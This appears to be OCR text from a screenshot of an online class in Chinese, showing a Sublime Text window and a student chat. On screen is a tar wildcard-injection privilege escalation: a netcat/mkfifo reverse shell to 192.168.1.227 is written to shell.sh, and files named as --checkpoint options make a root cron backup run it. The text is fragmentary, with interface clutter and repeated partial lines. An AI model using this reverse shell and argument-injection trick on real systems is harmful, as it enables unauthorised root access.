 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh - • - Sublime Text (UNREGISTERED)
上课中 00:28:21
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
untitled
*/1 * * * * root /etc/cron.daily/back
echo "rm /tmp/f;mkfifo /tmp/f;cat /t
业推荐 bilibili
* * * root /etc/cron.daily/backup
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -
腾讯课堂
1 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.227 6789 >/tmp/f" > shell.sh
2 echo > "--checkpoint-action=exec=sh shell.sh"
3 echo > "--checkpoint=1"
4
5 for i in $(ls /home); do cd /home/$i && /bin/tar -zcf /etc/backups/home-$i.tgz *; done
T
讨论区 成员(19)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
1 characters selected
Tab Size: 4
Plain Text